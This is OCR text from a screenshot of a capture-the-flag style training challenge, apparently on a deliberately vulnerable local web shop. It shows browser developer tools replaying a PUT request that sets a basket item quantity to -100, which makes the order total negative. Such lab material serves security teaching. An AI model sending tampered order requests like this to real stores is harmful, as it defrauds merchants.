 You successfully solved a challenge: Payback Time (Place an order that makes you rich.)
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New
method:PUT All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Me... Domain File Initiator Type Transferred Size New Request
PUT 127.0.0.1:... 13 /:1 (xhr) json 494 B 155 B
PUT 127.0.0.1:... 13 /:1 (xhr)
Cancel Send
Method URL
PUT http://127.0.0.1:3000/api/BasketItems/13
Request Headers
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIi
Content-Type: application/json
Content-Length: 17
Juice (1000ml) -100 1.99¤
Total Price: -199¤
Request Body
{"quantity":-100}